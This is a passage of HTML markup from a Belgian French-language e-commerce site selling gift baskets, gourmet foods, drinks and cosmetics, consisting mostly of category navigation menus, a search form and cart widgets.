  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textile" class="cate-item cate-level-3" >---Textile</a>
  <a href="#" data-cate-id="75" data-cate-name="Epicerie" class="cate-item cate-level-2" >--Epicerie</a>
  <a href="#" data-cate-id="95" data-cate-name="Biscuits sucrés" class="cate-item cate-level-3" >---Biscuits sucrés</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="53" data-cate-name="Confits" class="cate-item cate-level-3" >---Confits</a>
  <a href="#" data-cate-id="48" data-cate-name="Confitures et coulis" class="cate-item cate-level-3" >---Confitures et coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Douceurs de chez nous" class="cate-item cate-level-3" >---Douceurs de chez nous</a>
  <a href="#" data-cate-id="121" data-cate-name="Pour l&#039;apéro" class="cate-item cate-level-3" >---Pour l&#039;apéro</a>
  <a href="#" data-cate-id="51" data-cate-name="Petit-déjeûner" class="cate-item cate-level-3" >---Petit-déjeûner</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras et terrines" class="cate-item cate-level-3" >---Foie gras et terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Huiles &amp;  vinaigres" class="cate-item cate-level-3" >---Huiles &amp;  vinaigres</a>
  <a href="#" data-cate-id="30" data-cate-name="Moutarde, mayo &amp; cie" class="cate-item cate-level-3" >---Moutarde, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Miel &amp; dérivés" class="cate-item cate-level-3" >---Miel &amp; dérivés</a>
  <a href="#" data-cate-id="46" data-cate-name="Pâte à tartiner" class="cate-item cate-level-3" >---Pâte à tartiner</a>
  <a href="#" data-cate-id="35" data-cate-name="Plats cuisinés" class="cate-item cate-level-3" >---Plats cuisinés</a>
  <a href="#" data-cate-id="99" data-cate-name="Sans gluten" class="cate-item cate-level-3" >---Sans gluten</a>
  <a href="#" data-cate-id="22" data-cate-name="Epices &amp; sucre" class="cate-item cate-level-3" >---Epices &amp; sucre</a>
  <a href="#" data-cate-id="47" data-cate-name="Sirop de Liège" class="cate-item cate-level-3" >---Sirop de Liège</a>
  <a href="#" data-cate-id="31" data-cate-name="Super fruits/food" class="cate-item cate-level-3" >---Super fruits/food</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Boissons" class="cate-item cate-level-2" >--Boissons</a>
  <a href="#" data-cate-id="37" data-cate-name="Bière &amp; cidre" class="cate-item cate-level-3" >---Bière &amp; cidre</a>
  <a href="#" data-cate-id="124" data-cate-name="Bières" class="cate-item cate-level-4" >----Bières</a>
  <a href="#" data-cate-id="128" data-cate-name="Cidres" class="cate-item cate-level-4" >----Cidres</a>
  <a href="#" data-cate-id="178" data-cate-name="Sans alcool" class="cate-item cate-level-4" >----Sans alcool</a>
  <a href="#" data-cate-id="126" data-cate-name="Coffret cadeau bières" class="cate-item cate-level-4" >----Coffret cadeau bières</a>
  <a href="#" data-cate-id="129" data-cate-name="Décapsuleur" class="cate-item cate-level-4" >----Décapsuleur</a>
  <a href="#" data-cate-id="125" data-cate-name="Verres à bière" class="cate-item cate-level-4" >----Verres à bière</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueurs &amp; apéritifs" class="cate-item cate-level-3" >---Liqueurs &amp; apéritifs</a>
  <a href="#" data-cate-id="38" data-cate-name="Vins &amp; mousseux" class="cate-item cate-level-3" >---Vins &amp; mousseux</a>
  <a href="#" data-cate-id="122" data-cate-name="Vins" class="cate-item cate-level-4" >----Vins</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousseux" class="cate-item cate-level-4" >----Mousseux</a>
  <a href="#" data-cate-id="39" data-cate-name="Rhum et whisky" class="cate-item cate-level-3" >---Rhum et whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rhum" class="cate-item cate-level-4" >----Rhum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky" class="cate-item cate-level-4" >----Whisky</a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Boissons chaudes" class="cate-item cate-level-3" >---Boissons chaudes</a>
  <a href="#" data-cate-id="109" data-cate-name="Thés" class="cate-item cate-level-4" >----Thés</a>
  <a href="#" data-cate-id="112" data-cate-name="Café &amp; Cacao" class="cate-item cate-level-4" >----Café &amp; Cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Jus et soda" class="cate-item cate-level-3" >---Jus et soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Sans alcool" class="cate-item cate-level-3" >---Sans alcool</a>
  <a href="#" data-cate-id="40" data-cate-name="Sirop" class="cate-item cate-level-3" >---Sirop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Décapsuleur" class="cate-item cate-level-3" >---Décapsuleur</a>
  <a href="#" data-cate-id="116" data-cate-name="Verres" class="cate-item cate-level-3" >---Verres</a>
  <a href="#" data-cate-id="76" data-cate-name="Bien-être" class="cate-item cate-level-2" >--Bien-être</a>
  <a href="#" data-cate-id="36" data-cate-name="Compléments alimentaires" class="cate-item cate-level-3" >---Compléments alimentaires</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Sel de bain" class="cate-item cate-level-3" >---Sel de bain</a>
  <a href="#" data-cate-id="24" data-cate-name="Produits d&#039;entretien écologique" class="cate-item cate-level-3" >---Produits d&#039;entretien écologique</a>
  <a href="#" data-cate-id="82" data-cate-name="Désodorisant maison" class="cate-item cate-level-3" >---Désodorisant maison</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmétique" class="cate-item cate-level-2" >--Cosmétique</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin beauté" class="cate-item cate-level-3" >---Soin beauté</a>
  <a href="#" data-cate-id="103" data-cate-name="Soin corporel" class="cate-item cate-level-4" >----Soin corporel</a>
  <a href="#" data-cate-id="104" data-cate-name="Soin mains" class="cate-item cate-level-4" >----Soin mains</a>
  <a href="#" data-cate-id="105" data-cate-name="Soin visage" class="cate-item cate-level-4" >----Soin visage</a>
  <a href="#" data-cate-id="106" data-cate-name="Démaquillant" class="cate-item cate-level-4" >----Démaquillant</a>
  <a href="#" data-cate-id="58" data-cate-name="Soin homme" class="cate-item cate-level-3" >---Soin homme</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="  Aromathérapie" class="cate-item cate-level-3" >---  Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcool" class="cate-item cate-level-3" >---Alcool</a>
  <a href="#" data-cate-id="89" data-cate-name="Café, thé, jus" class="cate-item cate-level-3" >---Café, thé, jus</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="90" data-cate-name="  Compléments alimentaires" class="cate-item cate-level-3" >---  Compléments alimentaires</a>
  <a href="#" data-cate-id="84" data-cate-name="  Cosmétique" class="cate-item cate-level-3" >---  Cosmétique</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="93" data-cate-name="Produits d&#039;entretien écologiques" class="cate-item cate-level-3" >---Produits d&#039;entretien écologiques</a>
  <a href="#" data-cate-id="120" data-cate-name="Salé" class="cate-item cate-level-3" >---Salé</a>
  <a href="#" data-cate-id="87" data-cate-name="Sucré " class="cate-item cate-level-3" >---Sucré </a>
  <a href="#" data-cate-id="127" data-cate-name="Zéro déchet" class="cate-item cate-level-2" >--Zéro déchet</a>
  <a href="#" data-cate-id="130" data-cate-name="Cuisine" class="cate-item cate-level-3" >---Cuisine</a>
  <a href="#" data-cate-id="132" data-cate-name="Entretien" class="cate-item cate-level-3" >---Entretien</a>
  <a href="#" data-cate-id="157" data-cate-name="Gourdes" class="cate-item cate-level-3" >---Gourdes</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="154" data-cate-name="Protège-cahier réutilisable" class="cate-item cate-level-3" >---Protège-cahier réutilisable</a>
  <a href="#" data-cate-id="133" data-cate-name="Sacs et pochettes" class="cate-item cate-level-3" >---Sacs et pochettes</a>
  <a href="#" data-cate-id="33" data-cate-name="Bébé enfant" class="cate-item cate-level-2" >--Bébé enfant</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="142" data-cate-name="Jouets" class="cate-item cate-level-3" >---Jouets</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papeterie et livres" class="cate-item cate-level-3" >---Papeterie et livres</a>
  <a href="#" data-cate-id="177" data-cate-name="Textile." class="cate-item cate-level-3" >---Textile.</a>
  <a href="#" data-cate-id="149" data-cate-name="Bonnes affaires" class="cate-item cate-level-2" >--Bonnes affaires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/fr/module/leofeature/mywishlist"        title="Liste de souhaits"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">0,00 €</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
